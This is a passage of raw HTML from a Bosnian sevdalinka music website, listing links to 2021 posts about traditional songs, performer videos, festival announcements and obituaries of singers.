&#8211; Tebi majko misli lete</span> <span class="post-date">31/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/u-travniku-na-daltabaniku/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; U Travniku na Daltabaniku</span> <span class="post-date">28/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/kad-bi-znala-sta-mi-srcu-znacis/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Močević &#8211; Kad bi znala šta mi srcu značiš (VIDEO)</span> <span class="post-date">25/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-nesto-prelijepa-camka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam nešto prelijepa Čamka</span> <span class="post-date">23/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pjesma sevdalinka obilježila BiH nacionalni dan na svjetskoj izložbi EXPO 2020 u Dubaiu</span> <span class="post-date">21/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-djevojka-sokolu-zulum-ucinila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Djevojka sokolu zulum učinila</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj-sa-gradacca-bijele-kule/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Sa Gradačca bijele kule</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/mubera-tafro-evo-danas-osmi-dan/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mubera Tafro &#8211; Evo danas osmi dan</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić: &#8220;Priča o čovjeku&#8221; koji je volio Bosnu i o njoj pjevao</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si-lani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Smajlović &#8211; Sjećaš li se kad si lani</span> <span class="post-date">09/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Čempres viti (VIDEO)</span> <span class="post-date">03/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/cesto-mladan-prosetah-kraj-drine/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Često mlađan prošetah kraj Drine</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-draga-proslog-ljeta/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Faruk Repovac &#8211; Sjećaš li se draga prošlog ljeta</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-hasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je još jedan vrhunski interpretator sevdaha &#8211; Jasmin Hasić</span> <span class="post-date">25/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/suljagina-fata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Suljagina Fata&#8221; live in Mostar &#8211; Kenan Mačković i Adnan Busuladžić uz ekipu duvača</span> <span class="post-date">21/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/merima-njegomir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Merima Njegomir vrsna interpretatorka sevdalinki napustila nas je danas u 69. godini</span> <span class="post-date">20/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/velikani-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Velikani sevdalinke&#8221; na poštanskim markama</span> <span class="post-date">17/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/refija-muslic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refija Muslić &#8211; Došla voda/Mejra na tabutu</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/ljubica-berak/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ljubica Berak &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina-dunjaluce-golem-ti-si-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dunjaluče golem ti si</span> <span class="post-date">12/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/marinko-rokvic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Marinko Rokvić &#8211; Ostali smo bez još jednog vrhunskog interpretatora sevdalinke</span> <span class="post-date">06/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jecam-zele-tuzlanke-djevojke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ječam žele Tuzlanke djevojke &#8211; Priča o pjesmi</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-9/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sinoćnjom revijalnom noći završen 13. Festival Sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-8/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Hamza Šantić  dobitnik plakete &#8220;Safet Isović&#8221;</span> <span class="post-date">04/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. Međunarodno takmičenje harmonikaša “Sevdalinko harmonikom opjevana” održano u BKC Tuzla</span> <span class="post-date">03/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-7/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sutra počinje 13. Festival Sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">01/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-6/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Jedini festival sa misijom očuvanja sevdalinke u svijetu</span> <span class="post-date">29/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; Pogledajte kompozicije takmičarske večeri</span> <span class="post-date">26/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dejan Milkunić: Festival harmonike ove godine 02.novembra u Tuzli</span> <span class="post-date">22/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; PROGRAM</span> <span class="post-date">20/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdalinke-jednako-popularna-i-50-godina-nakon-smrti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdalinke jednako popularna i 50 godina nakon smrti</span> <span class="post-date">10/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Zvijezde estrade učesnici revijalne večeri festivala</span> <span class="post-date">09/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8211; živa tradicija Bosne i Hercegovine i Evrope &#8211; održan naučni skup o pjesmi sevdalinci</span> <span class="post-date">07/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/medunarodno-tekmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. međunarodno takmičenje harmonikaša &#8211; Produžene prijave za učešće do 02.novembra</span> <span class="post-date">04/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/amna-keskin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amna Keskin objavila spot za pjesmu „Moto“</span> <span class="post-date">01/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić predstavio video spot za pjesmu Butum Tuzla jednu kozu muzla</span> <span class="post-date">28/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijavi se na 3. međunarodno takmičenje harmonikaša</span> <span class="post-date">19/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221; 2020 &#8211; Ovo je pobjednička pjesma &#8211; Jovan Mihaljica: Sve su pjesme otpjevane</span> <span class="post-date">14/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Već 63 godine ponosno promovira sevdalinku i Bosnu i Hercegovinu širom svijeta</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana u petak u Živinicama a u subotu u Lukavcu</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/dusa-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nezaboravna noć sevdaha na Ilidži &#8211; Duša sevdaha za Nedžada Salkovića</span> <span class="post-date">09/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvorene prijave za autore, izvođače i harmonikaše (VIDEO)</span> <span class="post-date">08/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-na-ilidzi-8-septembra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdah na Ilidži</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/edin-pandur/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Edin Pandur preminuo u 79. godini</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-koncertom-zavrsen-desant-na-jajce-2021/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Divanhana“  &#8211; Koncertom završen „Desant na Jajce 2021.“</span> <span class="post-date">30/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-28-avgusta-ispod-plivskog-vodopada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana &#8211; 28.avgusta ispod Plivskog vodopada</span> <span class="post-date">15/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/bosanski-lonac-najavljujemo-vece-sevdaha-u-kljucu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosanski lonac: Najavljujemo &#8220;Veče sevdaha&#8221; u Ključu</span> <span class="post-date">13/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/preminuo-novica-negovanovic-i-danas-se-prica-o-njegovom-izvodenju-sevdalinki-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Novica Negovanović &#8211; I danas se priča o njegovom izvođenju sevdalinki (VIDEO)</span> <span class="post-date">09/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-bulbul-pjeva-okolo-mostara-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Bulbul pjeva okolo Mostara (VIDEO)</span> <span class="post-date">03/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/13-festival-sevdalinke-otvoren-poziv-za-prijavu-za-autore-izvodace-i-harmonikase/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvoren poziv za prijavu za autore, izvođače i harmonikaše</span> <span class="post-date">29/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-ne-klepeci-nanulama-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Ne klepeći nanulama (VIDEO)</span> <span class="post-date">18/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/denial-ahmetovic-neko-tiho-ulicom-pjevusi-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Denial Ahmetović &#8211; Neko tiho ulicom pjevuši (VIDEO)</span> <span class="post-date">13/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-zute-dunje-voljelo-se-dvoje-mladih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka: Žute dunje/ Voljelo se dvoje mladih</span> <span class="post-date">08/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-jecam-zele-tuzlanke-djevojke-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Ječam žele Tuzlanke djevojke (VIDEO)</span> <span class="post-date">04/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-na-derdefu-vezak-veze-fata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Na đerđefu vezak veze Fata (VIDEO)</span> <span class="post-date">29/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kulu-gradim-u-izvedbi-muhameda-hasecica-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8220;Kulu gradim&#8221; u izvedbi Muhameda Hasečića (VIDEO)</span> <span class="post-date">18/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum-i-gosti-priredili-odlican-humanitarni-koncert-u-tuzlanskom-bkc-u-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum i gosti priredili odličan humanitarni koncert u tuzlanskom BKC-u (VIDEO)</span> <span class="post-date">14/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-djevojka-sokolu-zulum-ucinila-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Djevojka sokolu zulum učinila (VIDEO)</span> <span class="post-date">10/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-da-zna-zora-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Da zna zora (VIDEO)</span> <span class="post-date">03/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-safet-isovic-braca-moric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Safet Isović &#8211; Braća Morić</span> <span class="post-date">31/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/ismet-polovina-u-duhu-najboljih-sevdalinki-predstavio-novu-pjesmu-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Polovina u duhu najboljih sevdalinki predstavio novu pjesmu &#8220;Kažu vrijedi čekati&#8221; (VIDEO)</span> <span class="post-date">20/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-civija-je-civija-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Čivija je čivija (VIDEO)</span> <span class="post-date">17/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-proglasen-najboljim-umjetnikom-evrope/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović proglašen najboljim umjetnikom Evrope!</span> <span class="post-date">14/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-nema-ljepse-cure-od-malene-dule-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Nema ljepše cure od malene Đule (VIDEO)</span> <span class="post-date">09/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-obradio-zaboravljenu-pjesmu-butum-tuzla-jednu-kozu-muzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić obradio zaboravljenu pjesmu &#8211; BUTUM TUZLA JEDNU KOZU MUZLA</span> <span class="post-date">07/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-burek-asik-osta-na-te-oci-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jasmin Burek &#8211; Ašik osta na te oči (VIDEO)</span> <span class="post-date">03/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic-moj-dilbere-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Moj dilbere (VIDEO)</span> <span class="post-date">25/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-sanak-me-mori-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Sanak me mori (VIDEO)</span> <span class="post-date">15/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-nominiran-u-dvije-kategorije-za-nagradu-songlines/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović nominiran u dvije kategorije za nagradu Songlines</span> <span class="post-date">12/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic-72-dana-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; 72 dana (VIDEO)</span> <span class="post-date">05/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/fahrudin-bajric-oj-djevojko-pod-brdom-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Fahrudin Bajrić &#8211; Oj djevojko pod brdom (VIDEO)</span> <span class="post-date">01/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-godine-su-prohujale-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Godine su prolazile (VIDEO)</span> <span class="post-date">29/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/mostar-odrzan-2-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar &#8211; Održan 2. festival sevdalinke</span> <span class="post-date">25/03/2021</span></span></a></li><li ><a 